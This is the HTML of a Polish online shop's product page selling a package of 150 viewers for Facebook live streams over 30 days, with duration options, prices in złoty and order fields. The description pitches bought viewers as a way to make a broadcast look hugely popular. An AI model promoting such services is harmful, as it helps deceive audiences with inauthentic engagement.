<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" method="post" enctype='multipart/form-data' data-product_id="10406" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_czas-trwania-aktywnosci&quot;:&quot;120 minut&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:2679.6,&quot;display_regular_price&quot;:2679.6,&quot;image&quot;:{&quot;title&quot;:&quot;100 (10)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;alt&quot;:&quot;100 (10)&quot;,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11039,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,679.60&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11154,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Brak danych&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;100 (10)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_czas-trwania-aktywnosci&quot;:&quot;180 minut&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:3677.52,&quot;display_regular_price&quot;:3677.52,&quot;image&quot;:{&quot;title&quot;:&quot;100 (10)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;alt&quot;:&quot;100 (10)&quot;,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11039,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,677.52&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Brak danych&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;100 (10)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_czas-trwania-aktywnosci&quot;:&quot;240 minut&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:4601.52,&quot;display_regular_price&quot;:4601.52,&quot;image&quot;:{&quot;title&quot;:&quot;100 (10)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;alt&quot;:&quot;100 (10)&quot;,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11039,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,601.52&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11156,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Brak danych&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;100 (10)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_czas-trwania-aktywnosci&quot;:&quot;300 minut&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:5525.52,&quot;display_regular_price&quot;:5525.52,&quot;image&quot;:{&quot;title&quot;:&quot;100 (10)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;alt&quot;:&quot;100 (10)&quot;,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11039,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;5,525.52&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10425,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Brak danych&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;full_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;100 (10)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png 600w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-430x430.png 430w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-150x150.png 150w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-300x300.png 300w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-50x50.png 50w, https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}]}]">
	<div data-product_id="10406" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="czas-trwania-aktywnosci">Czas trwania aktywności:</label></th>
					<td class="value cell">
																								<select style="display:none" id="czas-trwania-aktywnosci" class=" woo-variation-raw-select" name="attribute_czas-trwania-aktywnosci" data-attribute_name="attribute_czas-trwania-aktywnosci" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="120 minut" >120 minut</option><option value="180 minut" >180 minut</option><option value="240 minut" >240 minut</option><option value="300 minut" >300 minut</option></select><ul role="radiogroup" aria-label="Czas trwania aktywności:" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_czas-trwania-aktywnosci" data-attribute_values="[&quot;120 minut&quot;,&quot;180 minut&quot;,&quot;240 minut&quot;,&quot;300 minut&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_czas-trwania-aktywnosci" data-wvstooltip="120 minut" class="variable-item button-variable-item button-variable-item-120-minut " title="120 minut" data-title="120 minut" data-value="120 minut" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120 minut</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_czas-trwania-aktywnosci" data-wvstooltip="180 minut" class="variable-item button-variable-item button-variable-item-180-minut " title="180 minut" data-title="180 minut" data-value="180 minut" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180 minut</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_czas-trwania-aktywnosci" data-wvstooltip="240 minut" class="variable-item button-variable-item button-variable-item-240-minut " title="240 minut" data-title="240 minut" data-value="240 minut" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">240 minut</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_czas-trwania-aktywnosci" data-wvstooltip="300 minut" class="variable-item button-variable-item button-variable-item-300-minut " title="300 minut" data-title="300 minut" data-value="300 minut" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">300 minut</span></div></li></ul><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Wyczyść opcje">Wyczyść</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-10406-0 wc-pao-addon-id-1715638630 " data-product-name="Pakiet 150 widzów x 30 dni" data-product-tax-status="taxable">

	
											<label for="addon-10406-0" class="wc-pao-addon-name" data-addon-name="Wklej link do Fanpage:" data-has-per-person-pricing="" data-has-per-block-pricing="">Wklej link do Fanpage:  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-10406-0">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-10406-0"
		id="addon-10406-0"
		data-price-type="flat_fee"
		value=""
		data-restrictions="[]"
	/>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-10406-1 wc-pao-addon-id-1715638631 " data-product-name="Pakiet 150 widzów x 30 dni" data-product-tax-status="taxable">

	
											<label for="addon-10406-1" class="wc-pao-addon-name" data-addon-name="Podaj daty transmisji live oraz godziny:" data-has-per-person-pricing="" data-has-per-block-pricing="">Podaj daty transmisji live oraz godziny:  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-10406-1">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-10406-1"
		id="addon-10406-1"
		data-price-type="flat_fee"
		value=""
		data-restrictions="[]"
	/>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="incl" data-tax-display-mode="incl" data-price="2679.6" data-raw-price="2679.6" data-product-id="10406"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697aa886cf777">ilość Pakiet 150 widzów x 30 dni</label>
	<input
		type="number"
				id="quantity_697aa886cf777"
		class="input-text qty text"
		value="1"
		aria-label="Ilość produktu"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

	
	<input type="hidden" name="add-to-cart" value="10406" />
	<input type="hidden" name="product_id" value="10406" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</div></form>

				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				Brak danych			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoria:</span> <a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" rel="tag">Pakiety live facebook</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/&media=https://livenafb.pl/wp-content/uploads/2022/05/100-10.png&description=Pakiet+150+widz%C3%B3w+x+30+dni" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Opis									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Informacje dodatkowe									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Opis							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

		<div data-elementor-type="product-post" data-elementor-id="10406" class="elementor elementor-10406" data-elementor-post-type="product">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1087ff1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1087ff1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47853a38" data-id="47853a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1071ba0a elementor-widget elementor-widget-heading" data-id="1071ba0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Widzowie live Facebook
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-322e75d4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="322e75d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Facebook to jedno z najważniejszych narzędzi social media do pozyskiwania  klientów dla firmy. Każda firma lub mniejsze przedsiębiorstwo, które planuje sprzedawać i zarabiać w sieci powinno prowadzić swój fanpge oraz transmisje live.  Widzowie live Facebook to jedna z najskuteczniejszych usług w obecnych czasach. Potencjalni odbiorcy w krótkim czasie mogą sprawdzić olbrzymie zainteresowanie transmisją oraz dołączenie do niej. </p><p>Nasza firma oferuje usługę Widzowie Live Facebook w kilku wariantach. Można zakupić od 100 do 1000 widzów oraz wybrać opcje od 30 minut do 240 minut. Wszystko w zależności od tego, jaką klient planuje transmisję. </p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-716681cf" data-id="716681cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ecdc8c6 elementor-widget elementor-widget-image" data-id="4ecdc8c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
